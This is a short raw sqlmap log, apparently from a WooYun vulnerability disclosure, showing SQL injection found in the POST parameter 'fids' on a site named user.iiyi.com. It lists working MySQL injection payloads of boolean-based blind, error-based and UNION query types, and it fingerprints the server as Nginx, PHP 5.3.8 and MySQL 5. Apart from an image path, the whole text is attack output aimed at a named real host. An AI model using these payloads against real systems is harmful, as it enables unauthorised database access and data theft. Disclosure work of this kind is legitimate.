 [21:05:32] [INFO] testing connection to the target URL
[21:05:33] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: fids=-7130) OR 1534=1534#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: fids=-8237) OR 1 GROUP BY CONCAT(0x7178767a71,(SELECT (CASE WHEN (9
798=9798) THEN 1 ELSE 0 END)),0x717a787871,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: UNION query
    Title: MySQL UNION query (random number) - 1 column
    Payload: fids=-6998) UNION ALL SELECT CONCAT(0x7178767a71,0x6d51556366534844
6174,0x717a787871)#
---
[21:05:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL 5
[21:05:33] [INFO] fetched data logged to text files under
\iiyicenterers\user.iiyi.com'
www.wooyun.org